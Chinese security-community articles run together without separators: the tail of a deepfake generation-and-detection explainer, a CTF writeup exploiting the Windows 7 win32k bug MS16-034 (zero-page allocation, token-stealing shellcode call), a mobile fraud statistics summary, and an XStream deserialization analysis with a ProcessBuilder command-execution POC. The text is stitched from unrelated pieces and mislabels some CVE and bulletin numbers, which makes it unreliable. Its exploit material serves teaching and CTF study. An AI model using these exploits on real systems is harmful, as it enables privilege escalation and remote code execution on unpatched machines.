在这里,S到D有一个较大的形变,直接映射,误差较大,采用的技巧是提出了一个过渡帧R,首先建立R帧到S帧、R帧到D帧的映射,然后再建立D帧到S帧的映射

运动估计模块中有两个子模块:

1、关键点检测器:检测图片中的关键点信息。接着采用局部仿射变换,在关键点附近建模它的运动,主要用一阶泰勒展开来实现。同理,R帧到D帧通过这种方式并行得到

2、稠密运动网络:根据前面得到的映射关系J和源图像S产生上面说的2个输出。

2)图像生成模块:图像生成模型,根据输入的图片和第一部分得到的信息,生成一个新的图片

这里有论文原作者的分享报告:

[https://www.youtube.com/watch?v=u-0cQ-grXBQ&feature=emb_imp_woyt,感兴趣的师傅们可以看看](https://www.youtube.com/watch?v=u-0cQ-grXBQ&feature=emb_imp_woyt%EF%BC%8C%E6%84%9F%E5%85%B4%E8%B6%A3%E7%9A%84%E5%B8%88%E5%82%85%E4%BB%AC%E5%8F%AF%E4%BB%A5%E7%9C%8B%E7%9C%8B)

## 要点分析

在上图中我们看到Motion module(黄色底色)实际上有两个子模块(一左一右),分别是关键点检测器(keypoint

detector)和稠密运动网络(dense

motion),这是论文的核心,在本节接下来的部分我们会依次介绍关键点检测器、稠密运动网络、训练损失、测试阶段的关键细节,帮助大家更容易理解本文的工作思路(注意,原论文文后还有10页的附录都是关于公式细节的,我们这里均略过,下面只会分析、推导正文给出的关键公式)。

### 关键点检测器

论文中物体的运动用其关键点处的运动表示,关键点通过自监督的方式学习。首先假设存在一个抽象的参考帧R,这样的话,预测Ts<-D可以拆分成预测Ts<-R和TR<-D。注意R是抽象的,可以在推导中消除。引入R的好处是可以将S和D分离。

对于某类物体,假设有K个关键点p1,p2,…,pK。

假设有一帧图片X,对于函数Tx<-R,用在pK处的一阶泰勒展开表示R中的任意像素p点处的值有:

忽略高无穷小量,得到

假设TX<-R在关键点的邻域是双射,于是有TR<-X=T-1X<-R,此时在关键点pK附近就有

带入一阶泰勒展开,得到

其中,

于是,TS<-D在任一点处的值可以通过关键点处的值和关键点处的导数估计。

TS<-R(pk)和TD<-R(pk)用关键点预测器预测。关键点预测器使用标准的U-Net结构,预测K个热力图,每个热力图代表一个关键点。关键点预测器对每个关键点额外预测4个通道,用于计算

和

### 稠密运动网络

论文这里的目的是用稠密运动网络联合各关键点的局部运动和源图像得到稠密的运动场。

根据K个关键点的局部运动,将原图像变形(warp)成S1,S2,….,SK,再添加一个不运动的S0=S表示背景。另外计算Hk用于表示运动发生的像素点位置:

转换得到的图片S1,S2,….,SK和Hk拼接在一起通过另外一个U-Net得到掩码Mk。最后稠密运动场使用下面的公式计算:

在源图像中存在遮挡的时候,目标图像并不能完全通过变形源图像获得。所以考虑预测一个遮挡映射

其用于表示源图像哪些区域需要被inpainted

转换后的特征图被写作

上式中fw表示反向变形操作。

### 训练损失

训练的损失由多项组成。首先是基于感知损失(perceptual loss)的重构损失(reconstruction

loss)。该loss用预训练的VGG-19网络作为特征提取器,对比重建帧和驱动视频的真实帧的特征差异:

另外考虑到关键点的学习是无标签的,这会导致不稳定的表现,所以引入不变性约束(Equivariance

constraint)用在无监督关键点的学习中。假设图片X经过一个已知的变换TX<-Y,得到Y。标准的不变性约束是

通过对两边进行一阶泰勒展开有

使用L1损失对上面两个公式进行约束

### 测试阶段

测试阶段也就是实际的合成阶段,其目标是用驱动视频的每一帧D1,…,DT驱动源图像S1。论文采用相对运动的方式驱动Dt ,也就是通过D1和Dt

的相对运动驱动S1。好处是可以保持源图像中物体的几何信息

### 关键代码

**关键点检测**

KPDetector类用于检测关键点,它会返回关键点的位置

**转换图像**

OcclusionAwareGenerator类,给定源图像和关键点,根据由关键点推导出的运动轨迹转换图像

**动作计算**

DenseMotionNetwork类根据给定的kp_source和kp_driving预测稠密运动,动作的计算主要都集中在这里。其中包括以下三个关键函数

1)计算热力图的函数

对应论文中的公式(6)

2)计算稀疏轨迹的函数

对应论文中的公式(4)

3)计算最终得到的密集运动预测

对应论文中的公式(7)

### 生成测试

注:由于可能涉及侵犯隐私,这里源图像选用安全客的小安动漫形象以及小熊猫,驱动视频选用github上开源出的小李子和川普的动态视频,同时由于官网投稿时无法上传mp4,故转换成gif。

小安图像如下

小李子视频如下:

生成效果如下:

小熊猫图像如下:

川普视频如下:

生成效果如下:

## 检测

随着Deepfake技术的发展,互联网上充斥着大量包含伪造人脸的虚假视频,Deepfakes类技术的滥用带来巨大的负面影响,本文给出一些典型检测思路及方案。

### 基于传统图像取证

传统的图像取证初始主要是基于传统的信号处理方法,大多数依赖于特定篡改的证据,利用图像的频域特征和统计特征进行区分,如局部噪音分析、图像质量评估、设备指纹、光照等,解决复制-移动、拼接、移除这些图像篡改问题。而Deepfake视频本质也是一系列伪造合成的图片合成,因此可以将此类方法应用到Deepfake检测。

### 基于生理信号特征

伪造视频往往忽略人的真实生理特征,无法做到在整体上与真人一致。比如,有研究人员发现Deepfakes创造的是分离的合成脸区域,这样在计算3D

头部姿态评估的时候,就会引入错误。因为Deepfakes是交换中心脸区域的脸,脸外围关键点的位置仍保持不变,中心和外围位置的关键点坐标不匹配会导致3D

头部姿态评估的不一致,故用中心区域的关键点计算一个头方向向量,整个脸计算的头方向向量,衡量这两个向量之间的差异.

针对视频计算所有帧的头部姿态差异,最后训练一个支持向量机(SVM)分类器来学习这种差异,由此便可以检测出虚假视频。

### 基于图像篡改

深度伪造图像受限于早期深度网络的生成技术,在生成的人脸在细节上存在很多不足。比如有研究人员利用真假脸的不一致性来区分,如(1)

全局不一致性:新的人脸的生成,图像的数据点插值是随机的,并不是很有意义,这会导致的全局眼睛的左右颜色不一致,鼻子的左右色彩等;(2)

光照不一致性:篡改区域和正常区域对光照的反射不一样,如眼睛区域,Deepfakes生成的视频大多丢失这个眼睛反射细节;(3)几何位置不一致:细节位置缺失,如牙齿,只有一些白色斑点,这个细节没有建模。通过对这些特定区域(牙齿、眼睛等)提取的特征向量训练多层感知机进行分类。

此外,kaggle上也有检测Deepfake的竞赛

([https://www.kaggle.com/c/deepfake-detection-challenge/),感兴趣的师傅们可以去看看](https://www.kaggle.com/c/deepfake-detection-challenge/%EF%BC%89%EF%BC%8C%E6%84%9F%E5%85%B4%E8%B6%A3%E7%9A%84%E5%B8%88%E5%82%85%E4%BB%AC%E5%8F%AF%E4%BB%A5%E5%8E%BB%E7%9C%8B%E7%9C%8B)

## 写在最后

分享出这篇文章,会不会有人在本文的启发下做出恶意行为呢?事实上,不论是否由本文来介绍,该技术事实上就是存在的,写出来后,反而能唤醒更多人在虚假视频这方面的安全意识,而其中的一部分人又会致力于研究相关的反制措施,分享出本文,利远大于弊;其次,该方案伪造出的视频并不逼真,肉眼就可以观察出来,之所以分享DeepFake系列技术中的这个方案,也是基于安全考虑,重点在于告诉大家这类攻击是可行的,不需了解高深数学原理、人工智能理论,轻易就可以实现。换句话说,介绍该技术的目的更多是相当于一个poc,而不是exp,仅做概念证明使用,距离实用还有差距,但是却可以引起安全人员的关注,促进该领域的防御研究。

Deepfake系列技术看起来是似乎与网络空间安全没有关系,毕竟没有涉及APT、红蓝对抗等师傅们熟知的概念,但是网络空间安全并不仅仅只有攻防对抗,其重要组成部分之一就是网络空间内容安全,本文介绍的DeepFake生成及防御就包括在内,其他还包括神经网络水印、鲁棒机器视觉、对抗样本等技术,以后有机会再分享给大家。

## 参考:

1.<https://variety.com/2018/digital/news/deepfakes-porn-adult-industry-1202705749/>

2.<https://www.congress.gov/bill/115th-congress/senate-bill/3805>.

3.Exposing deep fakes using inconsistent head poses

4.A Survey on Deepfakes and Detection Techniques

5.First Order Motion Model for Image Animation

6.《Deep Learning》

7.<https://zhuanlan.zhihu.com/p/31742653>

8.<https://arxiv.org/abs/1406.2661>

9.Animating arbitrary objects via deep motion transfer

10.<https://ai.baidu.com/forum/topic/show/964820>

11.<https://bbs.huaweicloud.com/blogs/240588>

12.<https://blog.csdn.net/h1063135843/article/details/107841651>

13.<https://github.com/AliaksandrSiarohin/first-order-model>

14.<https://aistudio.baidu.com/aistudio/education/group/info/1340> | 社区文章 |

# 【CTF 攻略】SSCTF pwn450 Windows Kernel Exploitation Writeup

|

##### 译文声明

本文是翻译文章,文章来源:whereisk0shl.top

原文地址:<http://whereisk0shl.top/ssctf_pwn450_windows_kernel_exploitation_writeup.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

**传送门**

* * *

[**第三届 SSCTF 全国网络安全大赛—线上赛圆满结束!**](http://bobao.360.cn/ctf/activity/421.html)

[**【CTF 攻略】第三届 SSCTF 全国网络安全大赛—线上赛

Writeup**](http://bobao.360.cn/ctf/detail/195.html) **

**

**前言**

* * *

刚刚结束的SSCTF里面出了很多贴近实战的题目,有JAVA沙箱逃逸,有office的栈溢出,都比较有意思,这次的pwn450的题目是一道Windows

Kernel

Exploitation,漏洞编号是CVE-2016-0095(MS16-034),由四叶草的大牛bee13oy提供了一个能触发BSOD的PoC,要求通过分析漏洞并在Win

7环境下完成利用。

感觉这个过程比较有意思,和师傅们分享一下,这个漏洞相对于之前做过的CVE-2014-4113漏洞来说更为简单,利用上也有点意思,适合做Windows

Kernel入门。

本文首先我们简单分析一下PoC,随后我们一起来分析一下这个漏洞的形成原因,最后我们来看一下这个漏洞的利用点在哪里并完成利用,文章最后我将CVE-2016-0095的EoP源码上传到github并提供链接。

另外bee13oy大牛提供的PoC,我在VS2013下编译有一点问题,我稍微调整了一下PoC源码,会一起上传至github。

调试环境按照SSCTF题目要求是Windows 7 x86 sp1. 请师傅们多多指教,谢谢阅读!

**PoC分析**

* * *

首先触发MS17-017的核心函数在Trigger_BSoDPoc中。

HRGN hRgn = (HRGN)CreateRectRgnIndirect(&rect);

HDC hdc = (HDC)CreateCompatibleDC((HDC)0x0);

SelectObject((HDC)hdc, (HGDIOBJ)hBitmap2);

HBRUSH hBrush = (HBRUSH)CreateSolidBrush((COLORREF)0x00edfc13);

FillRgn((HDC)hdc, (HRGN)hRgn, (HBRUSH)hBrush);

这个漏洞和bitmap相关,创建了一个hdc设备句柄,并选入了一个bitmap对象,创建了一个hBrush逻辑刷子,以及一个hRgn矩形对象,最后调用FillRgn触发漏洞。

其中SelectObject选入bitmap对象的hBitmap2,由NtGdiSetBitmapAttributes函数创建,其定义的bitmap结构在demo_CreateBitmapIndirect函数中。

PoC在VS2013编译时存在一些小问题,首先是对NtGdiSetBitmapAttributes的重构定义中使用的W32KAPI,这里编译时报错,增加一个预定义头就可以了。

#ifndef W32KAPI

#define W32KAPI DECLSPEC_ADDRSAFE

#endif

第二个问题在重构NtGdiSetBitmapAttributes时内联汇编会使用NtGdiSetBitmapAttributes的系统调用号,随后调用KiFastSystemCall进入内核态,这里KiFastSystemCall没有提供地址,可以直接在函数内LoadLibrary之后使用GetProcAddress获取KiFastSystemCall地址。

HMODULE _H_NTDLL = NULL;

PVOID addr_kifastsystemcall = NULL;

_H_NTDLL = LoadLibrary(TEXT("ntdll.dll"));

addr_kifastsystemcall = (PVOID)GetProcAddress(_H_NTDLL, "KiFastSystemCall");

__asm

{

push argv1;

push argv0;

push 0x00;

mov eax, eSyscall_NtGdiSetBitmapAttributes;

mov edx, addr_kifastsystemcall;

call edx;

add esp, 0x0c;

}

这样编译就没问题啦,PoC我们简单分析了一下,下面我们通过Windbg的PIPE进行双机联调,来分析一下这个漏洞的形成原因。

**MS16-034漏洞分析**

* * *

这是一个由于_SURFOBJ->hDEV未初始化直接引用导致的无效地址访问引发的漏洞,首先运行PoC,Windbg会捕获到异常中断,来看一下中断位置。

kd> r

eax=00000000 ebx=980b0af8 ecx=00000001 edx=00000000 esi=00000000 edi=fe9950d8

eip=838b0560 esp=980b0928 ebp=980b09a0 iopl=0 nv up ei pl zr na pe nc

cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246

win32k!bGetRealizedBrush+0x38:

838b0560 f6402401 test byte ptr [eax+24h],1 ds:0023:00000024=??

中断位置eax的值是0x0,而eax+24是一个无效地址空间,我们需要跟踪这个eax寄存器的值由什么地方得到,首先分析win32k!bGetRealizedBrush函数。

int __stdcall bGetRealizedBrush(struct BRUSH *a1, struct EBRUSHOBJ *a2, int (__stdcall *a3)(struct _BRUSHOBJ *, struct _SURFOBJ *, struct _SURFOBJ *, struct _SURFOBJ *, struct _XLATEOBJ *, unsigned __int32))

{

函数传入了3个变量,由外层函数分析,可以发现其中a3是EngRealizeBrush函数,是一个写死的值(这点后

面会提到),a1是一个BRUSH结构体,a2是一个EBRUSHOBJ结构体,而漏洞触发位置的eax就由EBRUSHOBJ结构体得来,跟踪分析一下这个过程。

kd> p

win32k!bGetRealizedBrush+0x1c://ebx由第二个参数得来

969e0544 8b5d0c mov ebx,dword ptr [ebp+0Ch]

……

kd> p

win32k!bGetRealizedBrush+0x25://第二个参数+34h的位置的值交给eax

969e054d 8b4334 mov eax,dword ptr [ebx+34h]

……

kd> p

win32k!bGetRealizedBrush+0x32://eax+1c的值,交给eax,这个值为0

969e055a 8b401c mov eax,dword ptr [eax+1Ch]

kd> p

win32k!bGetRealizedBrush+0x35:

969e055d 89450c mov dword ptr [ebp+0Ch],eax

kd> p

win32k!bGetRealizedBrush+0x38://eax为0,引发无效内存访问

969e0560 f6402401 test byte ptr [eax+24h],1

经过上面的分析,我们需要知道,EBRUSHOBJ+34h位置存放着什么样的值,直接来看EBRUSHOBJ结构体的内容。

kd> dd 8effcaf8

8effcaf8 ffffffff 00000000 00000000 00edfc13

8effcb08 00edfc13 00000000 00000006 00000004

8effcb18 00000000 00ffffff fe96b7c4 00000000

8effcb28 00000000 fd2842e8 ffbff968 ffbffe68

这里0x8effcaf8+34h位置存放的值是fd2842e8,而fd2842e8+1c存放的是0x0,就是这里传递给eax,导致了eax是0x0,从而引发了无效地址访问。

kd> dd fd2842e8

fd2842e8 108501ef 00000001 80000000 874635f8

fd2842f8 00000000 108501ef 00000000 00000000

fd284308 00000008 00000008 00000020 fd28443c

fd284318 fd28443c 00000004 00001292 00000001

因此我们需要知道fd2842e8+1c是一个什么对象的值,但通过dt方法没法获得_EBRUSHOBJ的结构,这里对象不明朗没关系,我们可以通过对外层函数的跟踪,来看一下+1c位置存放的是什么样的结构,通过kb堆栈回溯(这里由于多次重启堆栈地址发生变化,不影响调试)

kd> kb

# ChildEBP RetAddr Args to Child

00 980b09a0 838b34af 00000000 00000000 838ad5a0 win32k!bGetRealizedBrush+0x38

01 980b09b8 83929b5e 980b0af8 00000001 980b0a7c win32k!pvGetEngRbrush+0x1f

02 980b0a1c 839ab6e8 fe975218 00000000 00000000 win32k!EngBitBlt+0x337

03 980b0a54 839abb9d fe975218 980b0a7c 980b0af8 win32k!EngPaint+0x51

04 980b0c20 83e941ea 00000000 ffbff968 1910076b win32k!NtGdiFillRgn+0x339

我们可以看到最外层函数调用了win32k!NtGdiFillRgn函数,直接跟踪外层函数调用,在NtGdiFillRgn函数中。

EngPaint(

(struct _SURFOBJ *)(v5 + 16),

(int)&v13,

(struct _BRUSHOBJ *)&v18,

(struct _POINTL *)(v42 + 1592),

v10); // 函数调用会进这里

接下来我们重启系统,重新跟踪这个过程,对象地址值发生变化,但不影响调试,传入的第一个参数是SURFOBJ对象,来看一下这个对象的内容

kd> p

win32k!NtGdiFillRgn+0x334:

96adbb98 e8fafaffff call win32k!EngPaint (96adb697)

kd> dd esp

903fca5c ffb58778 903fca7c 903fcaf8 ffaabd60

第一个参数SURFOBJ的值是ffb58778,继续往后跟踪

kd> p

win32k!EngPaint+0x45:

96adb6dc ff7508 push dword ptr [ebp+8]

kd> p

win32k!EngPaint+0x48:

96adb6df 8bc8 mov ecx,eax

kd> p

win32k!EngPaint+0x4a:

96adb6e1 e868e4f8ff call win32k!SURFACE::pfnBitBlt (96a69b4e)

kd> dd 903fcaf8//这个值是BRUSH结构体

903fcaf8 ffffffff 00000000 00000000 00edfc13

903fcb08 00edfc13 00000000 00000006 00000004

903fcb18 00000000 00ffffff ffaab7c4 00000000

903fcb28 00000000 ffb58768 ffbff968 ffbffe68//偏移0x34存放的是0xffb58768

903fcb38 ffbbd540 00000006 fe57bc38 00000014

903fcb48 000000d3 00000001 ffffffff 83f77f01

903fcb58 83ec0892 903fcb7c 903fcbb0 00000000

903fcb68 903fcc10 83e17924 00000000 00000000

kd> dd ffb58768//看一下0xffb58768的值

ffb58768 068501b7 00000001 80000000 8754b030

ffb58778 00000000 068501b7 00000000 00000000//这个值是0x0

ffb58788 00000008 00000008 00000020 ffb588bc

我们发现在EBRUSHOBJ+34h位置存放的值,再+10h存放的正是之前的SURFOBJ,可以看到,0xffb58768和之前SURFOBJ对象的值0xffb58778正好相差10h,也就是说,之前ffb58768+1ch位置存放的就是SURFOBJ+0xc的值,可以看到而这个值来看一下SURFOBJ的结构

typedef struct _SURFOBJ {

DHSURF dhsurf;

HSURF hsurf;

DHPDEV dhpdev;

HDEV hdev;

SIZEL sizlBitmap;

ULONG cjBits;

PVOID pvBits;

PVOID pvScan0;

LONG lDelta;

ULONG iUniq;

ULONG iBitmapFormat;

USHORT iType;

USHORT fjBitmap;

} SURFOBJ;

前面DHSURF、HSURF、DHPDEV类型长度都是4字节,看到偏移+ch位置存放的是hdev对象,正是在PoC中未对hdev对象进行初始化直接引用,导致了漏洞的发生。我们也可以来看一下_EBRUSHOBJ的一些结构概况。

红框框应该是BRUSHOBJ,其中前4个字节时iSolidColor,中间4个字节是pvRbrush,后4个字节是flColorType,绿框框应该是在PoC中定义的hBrush的COLORREF,粉框框则是SURFOBJ-10h的一个结构,问题也出现在这里。

**PWN!!**

* * *

知道了这个漏洞形成原因,我们来考虑利用过程,首先,我们回到触发漏洞的位置,这里引用了eax+24,就是0x0+24,在Win7下限制较少,不像Win8和Win10,在_EPROCESS结构中有VdmAllowed之类的来限制NtAllocateVirtualMemory申请零页内存,如果我们通过NtAllocateVirtualMemory申请零页内存,那么对应位置就不是一个无效地址了。

我们通过伪代码来看一下这一小部分的逻辑。

P = 0;

v69 = 0;

a2 = *(struct EBRUSHOBJ **)(v6 + 28);//key!!a2被赋值为0了!

v45 = (*((_BYTE *)a2 + 36) & 1) == 0;//引发BSOD位置

v72 = 0;

v75 = 0;

可以看到,在之前a2会由于hdev未初始化,而直接引用,被赋值为0x0,那么也就是说,在函数后面所有跟a2有关的操作部分,比如a2+0xn的操作,都是在零页内存位置做操作,比如后面的a2+36就是引发bsod的位置,将0x0+24h了。

那么也就是说,如果我们用NtAllocateVirtualMemory分配了零页内存,那么零页内存位置的值我们都是可控的,也就是说在win32k!bGetRealizedBrush中,所有跟a2相关的位置我们都是可控的。

换个角度讲,我们可以在零页位置构造一个fake

struct来控制一些可控的位置。接下来,为了利用,我们需要在win32k!bGetRealizedBrush中,找到一些可以利用的点。

找到了两个点,第一个点比较好找,第二个点我不够细心没找到,还是pxx提醒了我,感谢pxx师傅!

第一个点在

第二个点在

其中第一个点不好用,就是之前我说到的这是一个常数,这里引用的是EngRealizeBrush函数,是在传递参数时一个定值,这个值不能被修改。

因此我们能利用的位置应该就是第二个点,但其实,从我们漏洞触发位置,到漏洞利用位置有几处if语句判断,第一处。

.text:BF840799 ; 119: v23 = *((_WORD *)v20 + 712);

.text:BF840799

.text:BF840799 loc_BF840799: ; CODE XREF: bGetRealizedBrush(BRUSH *,EBRUSHOBJ *,int (*)(_BRUSHOBJ *,_SURFOBJ *,_SURFOBJ *,_SURFOBJ *,_XLATEOBJ *,ulong))+266j

.text:BF840799 movzx edx, word ptr [eax+590h] ; check 0x590

.text:BF8407A0 ; 120: if ( !v23 )

.text:BF8407A0 cmp dx, si

.text:BF8407A3 ; 121: goto LABEL_23;

.text:BF8407A3 jz loc_BF8406F7

这时候v20的值是a2,而a2的值来自于 a2 = *(struct EBRUSHOBJ **)(v6 +

28);,之前已经分析过,由于未初始化,这个值为0,那么第一处在v23的if语句跳转中,需要置0+0x590位置的值为不为0的数。

接下来第二处跳转。

.text:BF8407A3 ; 120: if ( !v23 )

.text:BF8407A3 jz loc_BF8406F7

.text:BF8407A9 ; 122: v24 = (struct EBRUSHOBJ *)((char *)v20 + 1426);

.text:BF8407A9 add eax, 592h ; Check 0x592

.text:BF8407AE ; 123: if ( !*(_WORD *)v24 )

.text:BF8407AE cmp [eax], si

.text:BF8407B1 ; 124: goto LABEL_23;

.text:BF8407B1 jz loc_BF8406F7

这个地方又要一个if语句跳转,这个地方需要置0x592位置的值为不为0的数。

最后一处,也就是call edi之前的位置

.text:BF8407F0 mov edi, [eax+748h]//edi赋值为跳板值

.text:BF8407F6 setz cl

.text:BF8407F9 inc ecx

.text:BF8407FA mov [ebp+var_14], ecx

.text:BF8407FD ; 134: if ( v26 )

.text:BF8407FD cmp edi, esi//这里仍旧是和0比较

.text:BF8407FF jz short loc_BF840823

这里检查的是0x748的位置,这个地方需要edi和esi做比较,edi不为0,这里赋值为替换token的shellcode的值就是不为0的值了,直接可以跳转。

只要绕过了这3处,就可以到达call edi了,而call

edi,又来自eax+748,这个位置我们可控,这样就能到shellcode位置了,所以,我们需要在零页分配一个0x1000的内存(只要大于748,随便定义)。

随后布置这3个值,之后我们可以达到零页可控位置。

接下来,我们只需要在源码中使用steal token

shellcode,然后在内核态执行用户态shellcode,完成token替换,这样我们通过如下代码部署零页内存。

void* bypass_one = (void *)0x590;

*(LPBYTE)bypass_one = 0x1;

void* bypass_two = (void *)0x592;

*(LPBYTE)bypass_two = 0x1;

void* jump_addr = (void *)0x748;

*(LPDWORD)jump_addr = (DWORD)TokenStealingShellcodeWin7;

由于Win7下没有SMEP,因此我们也不需要使用ROP来修改CR4寄存器的值,这样,我们在RING0下执行RING3 shellcode完成提权。

最后,我提供一个我的Exploit的下载地址: <https://github.com/k0keoyo/SSCTF-pwn450-ms16-034-writeup>

请师傅们多多指教,谢谢!Have fun and PWN!

**传送门**

* * *

[**第三届 SSCTF 全国网络安全大赛—线上赛圆满结束!**](http://bobao.360.cn/ctf/activity/421.html)

**[【CTF 攻略】第三届 SSCTF 全国网络安全大赛—线上赛

Writeup](http://bobao.360.cn/ctf/detail/195.html)** | 社区文章 |

# 360权威发布《2021年上半年度中国手机安全状况报告》

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

社会在发展、时代在进步。在手机成为人们日常生活中不可或缺的工具时,骗子们也研究出各种各样的复杂套路。冒充“公检法”、假交友真骗钱,甚至发展出了职业化的黑灰产和技术化诈骗手段。

骗纸们“推陈出新”,防骗更要与时俱进。《2021手机防骗指南》带你透过数据,认清手机诈骗的层层套路。

## 数据维度01:诈骗举报类型分布及涉案金额统计

手机诈骗两大“最”(最高发、损失最大)

手机诈骗中交友、虚假兼职、金融理财仍属于高危诈骗类型。虚假兼职类人均损失最高,约3.3万元。

## 数据维度02:受害者性别分布及损失对比

男性易上当,女性“投入”多

## 数据维度03:受害者年龄分布+损失金额对比

90后总是“太天真”,70后损失更惨重

## 数据维度04:诈骗发生地域分布

A.诈骗举报省份排名

B.诈骗举报前5城市排名

北京最受骗子“关注”,山东总被骗子“光临”

## 数据维度05:冒充诈骗的高频关键词

遇事不心虚,骗纸难得手。

听到以上“关键词”,建议“立即报警”

## 数据维度06:各类型手机安全数据一览

A.恶意程序新增样本量与类型分布

每天新增手机2万个恶意程序,防骗还需提高警惕

B.钓鱼网站新增数据

网速越来越快,“冲浪”还要看清“地址”

C.上半年骚扰电话各月分布情况

骚扰电话全年不休,但是骗纸也要过年?

D.诈骗短信类型分布

不明短信不要理,赌博兼职莫贪心 | 社区文章 |

# 历史漏洞

XStream 远程代码执行漏洞 CVE-2013-7285 XStream <= 1.4.6或1.4.10

XStream XXE CVE-2016-3674 XStream <= 1.4.8

XStream 远程代码执行漏洞 CVE-2019-10173 XStream < 1.4.10

XStream 远程代码执行漏洞 CVE-2020-26217 XStream <= 1.4.13

XStream 远程代码执行漏洞 CVE-2021-21344 XStream: <= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-21345 XStream: <= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-21346 XStream: <= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-21347 XStream<= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-21350 XStream: <= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-21351 XStream: <= 1.4.15

XStream 远程代码执行漏洞 CVE-2021-29505 XStream: <= 1.4.16

# Xstream简介

XStream是一个简单的基于Java库,Java对象序列化到XML,反之亦然(即:可以轻易的将Java对象和xml文档相互转换)

可以用下面两个类来看看

package XStream;

import java.io.IOException;

import java.io.Serializable;

public class People implements Serializable{

private String name;

private int age;

private Company workCompany;

public People(String name, int age, Company workCompany) {

this.name = name;

this.age = age;

this.workCompany = workCompany;

}

public String getName() {

return name;

}

public void setName(String name) {

this.name = name;

}

public int getAge() {

return age;

}

public void setAge(int age) {

this.age = age;

}

public Company getWorkCompany() {

return workCompany;

}

public void setWorkCompany(Company workCompany) {

this.workCompany = workCompany;

}

private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {

s.defaultReadObject();

System.out.println("调用了People的readObject");

}

}

package XStream;

import java.io.IOException;

import java.io.Serializable;

public class Company implements Serializable {

private String companyName;

private String companyLocation;

public Company(String companyName, String companyLocation) {

this.companyName = companyName;

this.companyLocation = companyLocation;

}

public String getCompanyName() {

return companyName;

}

public void setCompanyName(String companyName) {

this.companyName = companyName;

}

public String getCompanyLocation() {

return companyLocation;

}

public void setCompanyLocation(String companyLocation) {

this.companyLocation = companyLocation;

}

private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {

s.defaultReadObject();

System.out.println("调用了company的readObject");

}

}

package XStream;

import com.thoughtworks.xstream.XStream;

public class test {

public static void main(String[] args) throws Exception{

XStream xStream = new XStream();

People people = new People("xiaoming",25,new Company("TopSec","BeiJing"));

String xml = xStream.toXML(people);

System.out.println(xml);

// People people1 = (People)xStream.fromXML(xml);

// System.out.println(people1);

}

}

输出效果

<XStream.People serialization="custom">

<XStream.People>

<default>

<age>25</age>

<name>xiaoming</name>

<workCompany serialization="custom">

<XStream.Company>

<default>

<companyLocation>BeiJing</companyLocation>

<companyName>TopSec</companyName>

</default>

</XStream.Company>

</workCompany>

</default>

</XStream.People>

</XStream.People>

但是假如这两个类没有实现serializable接口,得到数据是这样的

<XStream.People>

<name>xiaoming</name>

<age>25</age>

<workCompany>

<companyName>TopSec</companyName>

<companyLocation>BeiJing</companyLocation>

</workCompany>

</XStream.People>

这里实现serializable接口和没有实现生成的数据是不一样的

这两个的差异是什么呢,可以在TreeUnmarshaller类的convertAnother方法处下断点

TreeUnmarshaller 树解组程序,调用mapper和Converter把XML转化成java对象,里面的start方法开始解组,convertAnother方法把class转化成java对象。

TreeMarshaller 树编组程序,调用mapper和Converter把java对象转化成XML,里面的start方法开始编组,convertAnother方法把java对象转化成XML

测试代码

public static void main(String[] args) throws Exception{

XStream xStream = new XStream();

People people = new People("xiaoming",25,new Company("TopSec","BeiJing"));

String xml = xStream.toXML(people);

System.out.println(xml);

People people1 = (People)xStream.fromXML(xml);

System.out.println(people1);

}

在没有实现serializable接口的时候,最后这里的converter是ReflectionConverter

这里的converter,翻译就是转换器,Xstream的思路是通过不同的converter来处理序列化数据中不同类型的数据,该Converter的原理是通过反射获取类对象并通过反射为其每个属性进行赋值,当然不同的类型会调用不同的转换器

来看看实现了serializable接口的是什么转化器

这里是一个SerializableConverter,这时候我们在我们之前在类里面重写的readObject打断点,发现可以进去

既然可以调用重写的readObject方法,那只要有对应的可控参数和链子就可以尝试反序列化了

这里还是来看看怎么调用的readObject

这里的converter是SerializableConverter,跟它的convert方法

继续跟进

跟进到SerializableConverter的unmarshal方法

跟进doUnmarshal

跟进callReadObject

这里通过反射调用了对应类的readObject方法,所以在实现serializable接口的时候会调用对应的readObject方法

# CVE-2013-7258远程代码执行漏洞

漏洞影响范围:1.4.x<=1.4.6或1.4.10

复现环境:1.4.5

<dependency>

<groupId>com.thoughtworks.xstream</groupId>

<artifactId>xstream</artifactId>

<version>1.4.5</version>

</dependency>

## 漏洞复现

POC

package XStream;

import com.thoughtworks.xstream.XStream;

public class Unser {

public static void main(String[] args) {

XStream xStream = new XStream();

String xml = "<sorted-set>\n" +

" <string>foo</string>\n" +

" <dynamic-proxy>\n" +

" <interface>java.lang.Comparable</interface>\n" +

" <handler class=\"java.beans.EventHandler\">\n" +

" <target class=\"java.lang.ProcessBuilder\">\n" +

" <command>\n" +

" <string>cmd</string>\n" +

" <string>/C</string>\n" +

" <string>calc</string>\n" +

" </command>\n" +

" </target>\n" +

" <action>start</action>\n" +

" </handler>\n" +

" </dynamic-proxy>\n" +

"</sorted-set>";

xStream.fromXML(xml);

}

}

## 漏洞分析

从fromXML下断点一路跟到了TreeUnmarshaller#start

跟进readClassType来获取对应节点的class

public static Class readClassType(HierarchicalStreamReader reader, Mapper mapper) {

String classAttribute = readClassAttribute(reader, mapper);

Class type;

if (classAttribute == null) {

type = mapper.realClass(reader.getNodeName());

} else {

type = mapper.realClass(classAttribute);

}

return type;

}

跟进readClassAttribute

public static String readClassAttribute(HierarchicalStreamReader reader, Mapper mapper) {

String attributeName = mapper.aliasForSystemAttribute("resolves-to");

String classAttribute = attributeName == null ? null : reader.getAttribute(attributeName);

if (classAttribute == null) {

attributeName = mapper.aliasForSystemAttribute("class");

if (attributeName != null) {

classAttribute = reader.getAttribute(attributeName);

}

}

return classAttribute;

}

aliasForSystemAttribute方法是获取别名,这里是获取了resolves-to和class,来判断xml中有没有这两个属性,没有的话则返回空,这里返回的空

回到readClassType,进入if,通过realClass来获取当前节点的名称然后返回对应的Class对象

最后返回的是SortedSet

回到start方法,调用convertAnother方法,跟进去看看

defaultImplementationOf方法是根据mapper获取type的实现类,只是获取到了TreeSet

然后调用lookupConverterForType获取对应的的转换器(converter)

